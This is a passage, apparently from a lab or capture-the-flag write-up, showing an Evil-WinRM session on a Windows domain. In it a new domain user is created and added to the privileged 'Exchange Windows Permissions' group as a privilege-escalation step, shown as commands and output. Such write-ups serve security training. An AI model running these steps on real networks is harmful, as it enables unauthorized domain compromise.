 *Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> net user kashmir kashmir54 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> net group "Exchange Windows Permissions" /add kashmir
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the
should not be deleted.
Members
-------------------------------------------------------------------------------
kashmir
The command completed successfully.